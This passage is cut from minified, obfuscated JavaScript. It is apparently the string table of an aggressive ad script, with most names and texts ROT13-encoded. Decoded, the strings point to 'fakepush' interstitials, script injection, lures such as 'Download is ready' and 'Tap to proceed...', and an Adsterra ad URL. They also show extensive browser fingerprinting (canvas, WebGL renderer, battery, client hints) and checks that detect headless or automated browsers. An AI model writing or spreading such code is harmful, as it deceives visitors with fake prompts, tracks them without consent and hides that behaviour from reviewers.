80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',do:'%R0%O8%9O%R0%O8%O4%R0%O8%94',Po:'Qrinz',to:'Xncngznx',ro:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',Co:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',oo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',Oo:'%P4%90%P3%O3at',Fo:'%R7%O9%OP%R7%ON%8P',fo:'%R8%N6%81%R9%97%9P%R9%96%89',Zo:'fgnpx',yo:5381,go:'naqebvq',Ko:'Znpvagbfu',Go:'sversbk',Ro:'tv',Ho:'HPOebjfre\\/',ho:'Irefvba\\/[^F]+Fnsnev',eo:'Rqtr\\/\\q+',io:'LnOebjfre',mo:'Znp BF.*Jro[xX]vg.*Vafgntenz',zo:'SONI\\/',wo:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',No:'GryrtenzJroivrjCebkl',co:function(a,b){return new RegExp(a,b)},Do:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',Ao:'ugzy',To:'ivrjcbeg',uo:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',Mo:'rirelgno',Lo:'snxrchfuRirelCntr',no:'snxrchfuHavdhrCntr',Eo:'snxrchfuNhgbErserfuBaNpgvivgl',qo:'pnc',bo:'serd',Uo:'snxrchfuVaqrcraqragGvzrbhgFgneg',Qo:'gvzrbhg',Io:'vagreiny',Jo:'vaareJvqgu',Bo:'vaareUrvtug',So:420,Vo:5e3,lo:36,Xo:'snxrchfuMbarVq',Yo:'snxrchfuCbfvgvbaK',jo:'snxrchfuShyyfperra',po:'cbfvgvbaL',so:'shyyfperra',vO:'cbfvgvbaK',aO:'tp',WO:'qv',kO:'snxrchfuVtaberJvqrCntr',xO:'snxrchfuVtaberFnaqobk',dO:'snxrchfuVafregIvrjcbeg',PO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',tO:'snxrchfuSrrqHey',rO:'snxrchfuErdhrfgIne',CO:'snxrchfuLzvq',oO:'snxrchfuBayvarSvygengvba',OO:'sbeprVc',FO:'sbeprOnaare',fO:'sbeprOenapu',ZO:'wfba',yO:'zrgubq',gO:'TRG',KO:'jvguPerqragvnyf',GO:'pbagragGlcr',RO:'nccyvpngvba/wfba',HO:'hey',hO:'401',eO:'CBFG',iO:'qngn',mO:'ryrzrag',zO:'fgbc',wO:'snxrchfuMVaqrk',NO:'phfgbzFglyrf',cO:'15ck',DO:'svkrq',AO:'mVaqrk',TO:'genafcnerag',uO:'pbybeFpurzr',MO:'qnex',LO:'cneragAbqr',nO:'qbphzrag',EO:'zftFgngr',qO:'bcgvbaf',bO:'frffvba',UO:'perngrZrffntr',QO:'fhopbagnvareFglyrf',IO:'vsenzrFglyrf',JO:'trgZnkNpgvirZrffntrf',BO:'vafregOrsber',SO:'pbagnvare',VO:'trgIvfvoyrOnaarefPbhag',lO:'snxrchfuIvrjnovyvglPybfrHey',XO:'snxrchfuIvrjnovyvglPyvpxHey',YO:'pyvpxOhggbafBayl',jO:'vtaberPbagragOhggbaf',pO:'snxrchfuIvtarggrOhggba',sO:'snxrchfuIvtarggrOhggbaYnathntr',vF:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',aF:'ohggbaf',WF:'pbagrag',kF:'fxvaFglyrf',xF:'snxrchfuVfNq',dF:'snxrchfuVfNqYvtug',PF:'snxrchfuEGY',tF:'snxrchfuOvtVzntr',rF:'perngrOhggbafPbagnvare',CF:'snxrchfuPybfrBaUbire',oF:'snxrchfuSbeprPybfrOhggba',OF:'gtFxvaBcgvbaf',FF:'gbhpufgneg',fF:'zbhfrqbja',ZF:'pyvpx',yF:'baYbnq',gF:'snxrchfuGenafcneragOt',KF:'5ck',GF:'1%',RF:'98%',HF:'rzcgl',hF:'sebz',eF:'pbafgehpgbe',iF:'Trarengbe',mF:'fgebxr-qnfubssfrg',zF:'[nA]',wF:'t',NF:'Puebzr\\/([0-9]+)',cF:'PevBF\\/([0-9]+)',DF:'znkGbhpuCbvagf',AF:'hfreNtragQngn',TF:'erirefr',uF:'fpe',MF:'fperra',LF:'jnvgSbeRyrzrag',nF:'zrgn',EF:'ybpngvba',qF:'Gryrtenz',bF:'vagrefgvgvny-oyhe',UF:'ragevrf',QF:'pyvragK',IF:'pyvragL',JF:'0;',BF:'genafyngrL(-20ck) fpnyr(.1);',SF:'1;',VF:'genafyngrL(0) fpnyr(1);',lF:'Nqfgreen',XF:'?',YF:'&',jF:'zrgn[anzr=ivrjcbeg]',pF:'hfreVq',sF:'erdhrfg:bnvq',vf:'bcgvbafErdhrfg',af:'qvi',Wf:'zbhfrzbir',kf:'zbhfrbhg',xf:'vsenzr',df:'fcna',Pf:'c',tf:'vzt',rf:'reebe',Cf:'erzbirPuvyq',of:'vgrengbe',Of:'gbFgevatGnt',Ff:'qvfcynlAnzr',ff:'gbCevzvgvir',Zf:'bagvzrbhg',yf:'baybnq',gf:'pncgherFgnpxGenpr',Kf:'vCubar|vCnq|vCbq',Gf:'bcren',Rf:'bce',Hf:'PevBF\\/',hf:'SkvBF',ef:5,if:'obql',mf:'perngrRyrzrag',zf:'anzr',wf:'nccraqPuvyq',Nf:'qbznva',cf:'srrqQbznva',Df:'mbar',Af:'fqx',Tf:'bcraYvax',uf:'wsfa',Mf:'X',Lf:'qdzc',nf:'w',Ef:'vqhsd',qf:'x',bf:'qdzcZrxmb',Uf:'Z',Qf:'vqhsdZrxmb',If:'o',Jf:'cdehmdOqnodqsx',Bf:'R',Sf:'L',Vf:'F',lf:'rdrrhnmRsnqzfd',Xf:'knbzkRsnqzfd',Yf:'P',jf:'hmcdwdcCA',pf:'T',sf:'qtmshld',vZ:'u',aZ:'bnnjhd',WZ:'i',kZ:'sgdm',xZ:'B',dZ:'gnrsmzld',PZ:'J',tZ:'ono',rZ:'p',CZ:'fds',oZ:'dmtldqzakd',OZ:'O',FZ:'knbzshnm',fZ:'D',ZZ:'rdsCzsd',yZ:'I',gZ:'U',KZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',GZ:'=([^;]*)',RZ:'m',HZ:'n',hZ:'K',eZ:'bnmbzs',iZ:'iJ',mZ:'(^|; )',zZ:'H',wZ:'rkhbd',NZ:'q',cZ:'mdws',DZ:'M',AZ:'nodm',TZ:'nmtofqzcdmddcdc',uZ:'j',MZ:'nmrtbbdrr',LZ:'V',nZ:'nmdqqnq',EZ:'y',qZ:'ots',bZ:'naidbsRsnqd',UZ:'Q',QZ:'fdsCzsd',IZ:'N',JZ:'; ozsg=/; cnlzhm=',BZ:'cnmd',SZ:'g',VZ:'qdzcnmkx',lZ:'sqzmrzbshnm',XZ:'Y',YZ:'lzsbg',jZ:'A',pZ:'; dwohqdr=',sZ:'S',vy:'snTSBRsqhmf',ay:'d',Wy:'uzktd',ky:'E',xy:'zookx',dy:'z',Py:'qdzcvqhsd',ty:'b',ry:'G',Cy:'qdrnkud',oy:'C',Oy:'=',Fy:'ke',fy:'qdrtks',Zy:'ee',yy:'dqqnq',gy:'Xe',Ky:'nodmBtqrnq',Gy:'we',Ry:'bnmszhmr',Hy:'xe',hy:'bqdzsdNaidbsRsnqd',ey:'Ze',iy:'szqfds',my:'oe',zy:'naidbsRsnqdMzldr',wy:'Re',Ny:'sgqnv',cy:'Le',Dy:'bnmshmtd',Ay:'Fe',Ty:'jdx',uy:'zbmShyyFperraRyrzrag',My:'pbagragQbphzrag',Ly:'pbagragJvaqbj',ny:'fepqbp',Ey:'uers',qy:'ery',by:'snxrchfuHfreVq',Uy:'snxrchfuQrohtHey',Qy:'snxrchfuZbavgbevatHey',Iy:'vafgnapr',Jy:'onaare_vq',By:'fxva',Sy:'vzt_hey',Vy:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',ly:'vzc_hey',Xy:'gvgyr',Yy:'Qbjaybnq vf ernql',jy:'Gnc gb cebprrq...',py:'erdhrfgrqNg',sy:'trgYvfg',vg:'chfu',ag:'frffvbaFgneg',Wg:'fubjPbhag',kg:'ynfgFubj',xg:'vaqrkBs',dg:'fcyvg',Pg:'jrochfuybtf',tg:'fbheprMbarVq',rg:'dhrelFryrpgbe',Cg:'zngpurf',og:'vf_cerzvhz',Og:'ogb',Fg:'ogm',fg:'248_4_OF',Zg:'0.0.7',yg:'then',gg:'function',Kg:'webdriver',Gg:'plugins',Rg:'screenX',Hg:'screenY',hg:'availHeight',eg:'clientWidth',ig:'length',mg:'href',zg:'referrer',wg:'language',Ng:'hidden',cg:'undefined',Dg:'getHighEntropyValues',Ag:'resolve',Tg:'test',ug:'self',Mg:'top',Lg:'geolocation',ng:'maxTouchPoints',Eg:'width',qg:'height',bg:'outerWidth',Ug:'outerHeight',Qg:'innerWidth',Ig:'innerHeight',Jg:'screen',Bg:'documentElement',Sg:'frames',Vg:'location',lg:'document',Xg:'navigator',Yg:'level',jg:'charging',pg:'visibilityState',sg:'userAgent',vK:'hil',aK:'jsp',WK:'ng',kK:'ix',xK:'ht',dK:'pt',PK:'tt',tK:'np',rK:'Rt',CK:'nw',oK:'qt',OK:'nb',FK:'Gt',fK:'sw',ZK:'Xt',yK:'sh',gK:'Lt',KK:'mt',GK:'wy',RK:'dt',HK:'wx',hK:'Ft',eK:'ww',iK:'zt',mK:'wh',zK:'Jt',wK:'cw',NK:'it',cK:'wiw',DK:'vt',AK:'wih',TK:'ct',uK:'wfc',MK:'It',LK:'sah',nK:'lt',EK:'navlng',qK:'Et',bK:'drf',UK:'Qt',QK:'wgl',IK:'st',JK:'tb',BK:'Dt',SK:'btz',VK:'Tt',lK:'bto',XK:'Kt',YK:'pnt',jK:'Ht',pK:'pnrc',sK:'bml',vG:'ot',aG:'bmi',WG:'Ot',kG:'vsbl',xG:'at',dG:'navigate',PG:'xt',tG:'reload',rG:'jt',CG:'back_forward',oG:'rt',OG:'Nt',FG:'prerender',fG:'At',ZG:'St',yG:'userAgentData',gG:'Ct',KG:'hasOwnProperty',GG:'Ut',RG:'sendBeacon',HG:'bt',hG:'callPhantom',eG:'Bt',iG:'_phantom',mG:'Zt',zG:'canvas',wG:'Mt',NG:'WEBGL_debug_renderer_info',cG:'gt',DG:'rpp',AG:'et',TG:'tzo',uG:'Wt',MG:'ts_detected',LG:'Pt',nG:'jsua',EG:'yt',qG:'npn',bG:'ft',UG:'uid',QG:'ut',IG:'tz',JG:'Vt',BG:'nap',SG:'Yt',VG:'eval',lG:'kt',XG:'hc',YG:'wt',jG:'dm',pG:'nt',sG:'rtt',vR:'hR',aR:'ch_obj',WR:'tR',kR:'oscpu',xR:'RR',dR:'ch_obj_index',PR:'qR',tR:'win_keys_length',rR:'GR',CR:'color_depth',oR:'XR',OR:'vendor',FR:'LR',fR:'gamepads',ZR:'mR',yR:'color_gamut',gR:'dR',KR:'pfl',GR:'FR',RR:'csi',HR:'zR',hR:'clt',eR:'JR',iR:'hidden_iframe',mR:'iR',zR:'bat',wR:'vR',NR:'hints',cR:'cR',DR:'(iphone|ipad|android|(windows phone))',AR:'IR',TR:'lR',uR:'timeZone',MR:'ER',LR:'createElement',nR:'QR',ER:'getExtension',qR:'sR',bR:'chrome',UR:'DR',QR:'performance',IR:'TR',JR:'qualityOptions',BR:'KR',SR:'clientHints',VR:'HR',lR:'getBattery',XR:'pR',YR:'experimental-webgl',jR:'oR',pR:'webgl',sR:'OR',vH:'aR',aH:'7936zdyhub8iy9ajnkr4nm',WH:'xR',kH:'encodeURIComponent',xH:'jR',dH:'catch',PH:'rR',tH:'getTimezoneOffset',rH:'NR',CH:'getContext',oH:'AR',OH:'getParameter',FH:'SR',fH:'ri',ZH:'CR',yH:'rv',gH:'UR',KH:'saw',GH:'bR',RH:'ch',HH:'BR',hH:'pd',eH:'ZR',iH:'wd',mH:'MR',zH:'nl',wH:'gR',NH:'nls',cH:'eR',DH:'platform_detector',AH:'WR',TH:'nes',uH:'PR',MH:'blth',LH:'yR',nH:'string',EH:'fR',qH:'btoa',bH:'uR',UH:'UNMASKED_RENDERER_WEBGL',QH:'VR',IH:'HeadlessChrome',JH:'YR',BH:'(chrome|chromium)',SH:'kR',VH:'opera',lH:'wR',XH:'nR',YH:'model',jH:'hq',pH:'platform',sH:'tq',vh:'platformVersion',ah:'Rq',Wh:'uaFullVersion',kh:'qq',xh:'Gq',dh:'resolvedOptions',Ph:'Xq',th:'Lq',rh:'push',Ch:'mq',oh:'join',Oh:'dq',Fh:':start',fh:'Fq',Zh:':end',yh:'zq',gh:6,Kh:'Jq',Gh:7,Rh:'iq',Hh:8,hh:9,eh:'cq',ih:'Iq',mh:11,zh:'lq',wh:12,Nh:'Eq',ch:13,Dh:'Qq',Ah:14,Th:'sq',uh:'Dq',Mh:16,Lh:'Tq',nh:17,Eh:'Kq',qh:18,bh:'Hq',Uh:19,Qh:'pq',Ih:20,Jh:'oq',Bh:21,Sh:'Oq',Vh:22,lh:'aq',Xh:23,Yh:'xq',jh:24,ph:'jq',sh:25,ve:'rq',ae:26,We:'Nq',ke:27,xe:'Aq',de:28,Pe:'Sq',te:'client_id',re:'Cq',Ce:'unknown',oe:'Uq',Oe:'affiliate_id',Fe:'bq',fe:'traffic_source_id',Ze:'Bq',ye:'advertiser_id',ge:'Zq',Ke:'campaign_id',Ge:'Mq',Re:'custom_id_1',He:'gq',he:'custom_id_2',ee:'eq',ie:'click_id',me:'Wq',ze:'cost',we:'Pq',Ne:'method',ce:'yq',De:'jstag',Ae:'fq',Te:'r_uid',ue:'uq',Me:'oa_id',Le:'Vq',ne:'additional_ids',Ee:'Yq',qe:'now',be:'kq',Ue:'concat',Qe:'wq',Ie:'mark',Je:'nq',Be:'name',Se:'hG',Ve:'ontouchstart',le:'tG',Xe:'PluginArray',Ye:'RG',je:'getGamepads',pe:'qG',se:'is_android',vi:'GG',ai:'is_trident',Wi:'XG',ki:'is_chromium_86_or_newer',xi:'LG',di:'is_chromium',Pi:'mG',ti:'is_edge',ri:'dG',Ci:'is_gecko',oi:'FG',Oi:'is_web_kit',Fi:'zG',fi:'is_web_kit_606_or_newer',Zi:'JG',yi:'is_desktop_safari',gi:'iG',Ki:'is_chromium_opera',Gi:'vG',Ri:'__ds3dcv__',Hi:'cG',hi:'stringify',ei:'IG',ii:'mobile',mi:'lG',zi:'-2',wi:'EG',Ni:';',ci:'QG',Di:'parse',Ai:'sG',Ti:'clientId',ui:'DG',Mi:'affiliateId',Li:'TG',ni:'trafficSourceId',Ei:'KG',qi:'advertiserId',bi:'HG',Ui:'campaignId',Qi:'pG',Ii:'customId1',Ji:'oG',Bi:'customId2',Si:'OG',Vi:'clickId',li:'aG',Xi:'ruId',Yi:'xG',ji:'oaId',pi:'jG',si:'keys',vm:'rG',am:'durs',Wm:'NG',km:'DateTimeFormat',xm:'AG',dm:'rec2020',Pm:'SG',tm:'p3',rm:'CG',Cm:'srgb',om:'UG',Om:'loadTimes',Fm:'bG',fm:'additionalIds',Zm:'BG',ym:'navigation',gm:'ZG',Km:'msMaxTouchPoints',Gm:'MG',Rm:'onloadT',Hm:'gG',hm:'pageT',em:'eG',im:'startE',mm:'WG',zm:'tran',wm:'PG',Nm:'phantomjs',cm:'yG',Dm:'getEntriesByType',Am:'fG',Tm:'moz-webgl',um:'uG',Mm:'UNMASKED_VENDOR_WEBGL',Lm:'VG',nm:'mmh',Em:'YG',qm:'fromCharCode',bm:'kG',Um:'indexOf',Qm:'wG',Im:'round',Jm:'nG',Bm:'Intl',Sm:'hX',Vm:'hardwareConcurrency',lm:'tX',Xm:'number',Ym:'RX',jm:'deviceMemory',pm:'qX',sm:'colorDepth',vz:'GX',az:'isBotByPageT',Wz:'XX',kz:'webkit-3d',xz:'LX',dz:'filename',Pz:'mX',tz:'map',rz:'dX',Cz:',',oz:'FX',Oz:'charCodeAt',Fz:'zX',fz:'stack',Zz:'JX',yz:'toString',gz:'iX',Kz:'connection',Gz:'vX',Rz:'ancestorOrigins',Hz:'cX',hz:'0123456789abcdef',ez:'IX',iz:'redirectCount',mz:'lX',zz:'availWidth',wz:'EX',Nz:'clientHeight',cz:'QX',Dz:'isPI',Az:'sX',Tz:'nIsPI',uz:'DX',Mz:'matches',Lz:'TX',nz:'commitLoadTime',Ez:'KX',qz:'connectionInfo',bz:'HX',Uz:'finishDocumentLoadTime',Qz:'pX',Iz:'finishLoadTime',Jz:'oX',Bz:'firstPaintAfterLoadTime',Sz:'OX',Vz:'firstPaintTime',lz:'aX',Xz:'navigationType',Yz:'xX',jz:'npnNegotiatedProtocol',pz:'jX',sz:'requestTime',vw:'rX',aw:'startLoadTime',Ww:'NX',kw:'wasAlternateProtocolAvailable',xw:'AX',dw:'wasFetchedViaSpdy',Pw:'SX',tw:'wasNpnNegotiated',rw:'CX',Cw:'phantom',ow:'UX',Ow:'languages',Fw:'bX',fw:'MSCSSMatrix',Zw:'BX',yw:'msSetImmediate',gw:'ZX',Kw:'msIndexedDB',Gw:'MX',Rw:'msPointerEnabled',Hw:'gX',hw:'webkitPersistentStorage',ew:'eX',iw:'webkitTemporaryStorage',mw:'WX',zw:'webkitResolveLocalFileSystemURL',ww:'PX',Nw:'BatteryManager',cw:'yX',Dw:'webkitMediaStream',Aw:'fX',Tw:'webkitSpeechGrammar',uw:'uX',Mw:'ApplePayError',Lw:'VX',nw:'CSSPrimitiveValue',Ew:'YX',qw:'Counter',bw:'kX',Uw:'getStorageUpdates',Qw:'wX',Iw:'WebKitMediaKeys',Jw:'nX',Bw:'buildID',Sw:'hL',Vw:'MediaRecorderErrorEvent',lw:'tL',Xw:'mozInnerScreenX',Yw:'RL',jw:'CSSMozDocumentRule',pw:'qL',sw:'CanvasCaptureMediaStream',vN:'GL',aN:'total',WN:'XL',kN:':',xN:'LL',dN:'bluetooth',PN:'mL',tN:128,rN:'dL',CN:'msWriteProfilerMark',oN:'FL',ON:'MSStream',FN:'zL',fN:'msLaunchUri',ZN:'JL',yN:'msSaveBlob',gN:'iL',KN:'safari',GN:'vL',RN:'style',HN:'cL',hN:'RTCEncodedAudioFrame',eN:'IL',iN:'[object Intl]',mN:'lL',zN:'[object Reflect]',wN:'EL',NN:'DOMRectList',cN:'QL',DN:'RTCPeerConnectionIceEvent',AN:'sL',TN:'SVGGeometryElement',uN:'DL',MN:'ontransitioncancel',LN:'TL',nN:'onorientationchange',EN:'KL',qN:'orientation',bN:'HL',UN:'is_bat',QN:'pL',IN:'charging_time',JN:'oL',BN:'discharging_time',SN:'OL',VN:'supported',lN:'aL',XN:'available',YN:'xL',jN:'reason',pN:'jL',sN:'adex_tag_version',vc:'rL',ac:'matchMedia',Wc:'NL',kc:'Google',xc:'AL',dc:'Apple',Pc:'SL',tc:'clearMarks',rc:'CL',Cc:'filter',oc:'UL',Oc:'DeviceMotionEvent',Fc:'bL',fc:'ongestureend',Zc:'BL',yc:'standalone',gc:'ZL',Kc:'MediaSettingsRange',Gc:'ML',Rc:'SharedWorker',Hc:'gL',hc:'getAvailability',ec:'eL',ic:'async',mc:'WL',zc:')',wc:'PL',Nc:'is_mobile',cc:'yL',Dc:'type',Ac:'fL',Tc:'(color-gamut:',uc:'uL',Mc:'MozAppearance',Lc:'VL',nc:'search',Ec:'YL',qc:'before',bc:'kL',Uc:'observe',Qc:'wL',Ic:'Reflect',Jc:'nL',Bc:'appVersion',Sc:'hm',Vc:'absolute',lc:'tm',Xc:'Rm',Yc:'9999',jc:'qm',pc:'1px',sc:'Gm',vD:'transparent',aD:'Xm',WD:'no-navigator-bluetooth',kD:'Lm',xD:'no-bluetooth-getAvailability',dD:'mm',PD:'measure',tD:'pop',rD:'Fm',CD:'clearMeasures',oD:'zm',OD:'os',FD:'Jm',fD:'os_version',ZD:'im',yD:'android_model',gD:'vm',KD:'browser_version',GD:'cm',RD:'div',HD:'Im',hD:'id',eD:'lm',iD:'adex',mD:'Em',zD:'body',wD:'Qm',ND:'android',cD:'sm',DD:'clientInformation',AD:'Dm',TD:'setAttribute',uD:'Tm',MD:'position',LD:'Km',nD:'left',ED:'Hm',qD:'zIndex',bD:'pm',UD:'backgroundColor',QD:'om',ID:'querySelector',JD:'Om',BD:'duration',SD:'am',VD:'getEntriesByName',lD:'xm',XD:'forEach',YD:'jm',jD:'toLowerCase',pD:'rm',sD:'timeout',vA:'Nm',aA:'tagVersion',WA:'Am',kA:'sync',xA:'Sm',dA:'all',PA:'Cm',tA:'chargingTime',rA:'Um',CA:'dischargingTime',oA:'bm',OA:'skip',FA:'Bm',fA:'sync4sync',ZA:'Zm',yA:'raw',gA:'Mm',KA:'message',GA:'gm',RA:'isIntersecting',HA:'em',hA:'after_timeout',eA:'Wm',iA:'remove',mA:'Pm',zA:'disconnect',wA:'ym',NA:'assign',cA:'KZYUggcErdhrfg',DA:'snxrchfu',AA:'pngpu',TA:'nqqRiragYvfgrare',uA:'zva',MA:'vaareUGZY',LA:'$VT$',nA:'fofyzf',EA:'00:00',qA:'ovtvzt_hey',bA:'nhgbpybfrInyhr',UA:'pybfrBaUbire',QA:'cnffvir',IA:'snxrchfuThrffGryrtenzShyyfperra',JA:'vfShyyfperra',BA:'pybfrNsgreGvzrbhg',SA:'snxrchfuPybfrJvguGtOnpxOhggba',VA:'eton(0,0,0,0.3)',lA:'zvaUrvtug',XA:'0 10ck',YA:'cbvagreRiragf',jA:'eha',pA:'-f',sA:'snxrchfuErybnqFpevcg',vT:'pnyy',aT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',WT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',kT:33,xT:'mbarVq',dT:'sbezng',PT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',tT:'_oynax',rT:'znc',CT:'^#',oT:2e3,OT:'abCbfvgvbaNinvynoyr',FT:'abFcnpr',fT:'gba-pbaarpg-hv_jnyyrg-vasb',ZT:'fpebyy',yT:'Pbagrag-Glcr',gT:'rkpyhqrf',KT:'bnvq',GT:'ine',RT:'lzvq',HT:'sbepr_vc',hT:'sbepr_onaare',eT:'sbepr_oenapu_vq',iT:'gtc',mT:'fqxc',zT:'ine_3',wT:'bs',NT:'nqrkvhz',cT:'bb',DT:'fj_irefvba',AT:'gtj',TT:'gtz',uT:'fg',MT:'fglyrf',LT:'zbhfrhc',nT:'ck',ET:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',qT:'puvyqf',bT:'onpxtebhaqVzntr',UT:'yvfgraref',QT:'yvfgrareBcgvbaf',IT:'baPybfr',JT:'pbyyrpgReebeZrffntr',BT:'arkg',ST:'frgCebgbglcrBs',VT:'perngr',lT:'trgVgrz',XT:'frgVgrz',YT:'abj',jT:'Irefvba\\/',pT:'sc',sT:'rapbqrHEVPbzcbarag',vu:'gbYbjrePnfr',au:'urnq',Wu:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',ku:'fqxNhgb',xu:.92,du:'snxrchfuEryngrqMbarf',Pu:'shyyfperraRyrzrag',tu:'jroxvgShyyfperraRyrzrag',ru:'frgNggevohgr',Cu:'pb',ou:'zk',Ou:'fraqOrnpba',Fu:'__qf3qpi__',fu:'sebzPunePbqr',Zu:'jevgr',yu:'qvfcynlNq',gu:'gtJroNccQngn',Ku:'_cngu',Gu:'gtJroNccCyngsbez',Ru:'hfre',Hu:'scf',hu:'yfr',eu:'yur',iu:'cyhtvaf',mu:'fj',zu:'fu',wu:'fnu',Nu:'ninvyUrvtug',cu:'jk',Du:'fperraK',Au:'jl',Tu:'fperraL',uu:'jj',Mu:'bhgreJvqgu',Lu:'ju',nu:'bhgreUrvtug',Eu:'pj',qu:'pyvragJvqgu',bu:'jvj',Uu:'jvu',Qu:'cy',Iu:'qes',Ju:'ersreere',Bu:'ac',Su:'ao',Vu:'vk',lu:'aj',Xu:'go',Yu:'aniyat',ju:'nflap',pu:'frgErdhrfgUrnqre',su:'fgevatvsl',vM:'qrsnhygIvrj',aM:'nof',WM:'qrsnhyg_ohggba_qvfnoyrq',kM:'ovtVzntrOnpxtebhaq',xM:'bhgfvqrPybfr',dM:'nhgbpybfrObggbz',PM:'snxrchfuPybfrNsgreGvzrbhg',tM:'OnpxOhggba',rM:'vpba',CM:'snxrchfuFxvaOenaqvat',oM:'nqiregRkgen',OM:'ynaqfpncr',FM:'snxrchfuErzbirFpevcg',fM:'rahzrenoyr',ZM:'pbasvthenoyr',yM:'fpevcg',gM:'punePbqrNg',KM:'garzryRgarzhpbq',GM:'vagrefgvgvny-chfu',RM:'vagrefgvgvny-vsenzr',HM:'gbhpurf',hM:'grkg/wfba',eM:600,iM:'pyvragVq',mM:'pyvpxVq',zM:'gntHey',wM:'genssvpFbheprVq',NM:'phfgbzVq1',cM:'pnyyonpx',DM:'bnVq',AM:'ehVq',TM:'fgbentrf',uM:'xrl',MM:'jevgrSvefg',LM:'enaqbz',nM:'abfqx',EM:'fqx:nyernql_frg',qM:'snxrchfuHfreQngnYbtHey',bM:'erdhrfgIne',UM:'ivfvovyvglpunatr',QM:'vafregrqIvrjcbeg',IM:'abIvrjcbeg',JM:'gbbJvqr',BM:'(cersref-pbybe-fpurzr: qnex)',SM:'nyy 0.2f rnfr 0f',VM:'#s5s5s5',lM:'#414n59',XM:'fglyr="urvtug:100%"',YM:'ynfgZvfpyvpxGvzr',jM:'pbhagre',pM:'Nq&aofc;&pragreqbg;&aofc;',sM:'nggevohgrf',vL:' nyybj-gbc-anivtngvba',aL:'pybfrQnex',WL:'pybfrOhggbaUGZY',kL:'ohggbaGvzrePebff',xL:'ohggbaGvzrePebffGnt',dL:'ohggbaGvzrePebffGntCngu',PL:'trg',tL:'ovaq',rL:'_vaibxr',CL:'qbphzragRyrzrag',oL:'?hfreVq=',OL:'Irefvba\\/([0-9]+)',FL:'Sversbk\\/([0-9]+)',fL:'zbqry',ZL:'cyngsbez',yL:'cyngsbezIrefvba',gL:'hnShyyIrefvba',KL:'cnerag',GL:'gnetrgRyrzrag',RL:'ybnq',HL:'perngrRyrzragAF',hL:'uggcf://bodw2.pbz/4/9392807?ine=',eL:' ',iL:'cnefr',mL:'/',zL:'|',wL:'zngpuZrqvn',NL:'vavgQngnHafnsr',cL:'senzrf',DL:'jroqevire',AL:'ynathntr',TL:'zzu',uL:'></obql></ugzy>',ML:"')",LL:'baPyvpx',nL:'pvepyr',EL:'fit',qL:'pybfr-unaqyre-npgvir',bL:'bevragngvba',UL:'pbafgehpg',QL:'(bevragngvba: ynaqfpncr)',IL:'fuvsg',JL:'irefvba',BL:'trarengvbaGvzr',SL:'rkgen',VL:'pnzcnvtaVq',lL:'erdhrfgNo',XL:'GbhpuRirag',YL:'perngrGrkgAbqr',jL:'}',pL:'-',sL:'xrlf',vn:'_eung4',an:'fbzr',Wn:'rirelCntr',kn:'ernq',xn:'fhofgevat',dn:'nqq',Pn:'snxrchfuQvfnoyrFcvaare',tn:'snxrchfuNqrkvhzJvqtrg',rn:'snxrchfuGryrtenzCbcHey',Cn:'fnaqobk',on:'gvzrMbar',On:'sf',Fn:'ps',fn:'45ck',Zn:'genafvgvba',yn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',gn:'sybbe',Kn:'trgObhaqvatPyvragErpg',Gn:'mbar_vq',Rn:'onaare_yvsrgvzr',Hn:'gbc_yrsg',hn:'obggbz_evtug',en:'0ck',in:'nyy 0.3f rnfr 0f',mn:'oyhe(0ck)',zn:"hey('",wn:'pbyfcna',Nn:'gryrtenzShyyfperraZbqr',cn:'cnqqvatYrsg',Dn:'cnqqvatEvtug',An:'snxrchfuFpevcgFep',Tn:'[bowrpg Trarengbe]',un:'qrsnhyg',Mn:'gehr',Ln:'qrsre',nn:'srgpucevbevgl',En:'uvtu',qn:'vzcbegnag',bn:'rirag',Un:'fpevcgf',Qn:'%20',In:'xrrcnyvir',Jn:'urnqref',Bn:'3',Sn:'ec_evq',Vn:'bcraCbcIvnJvaqbj',ln:'vfBIVF:snvy',Xn:'nhgbpybfr onaaref va 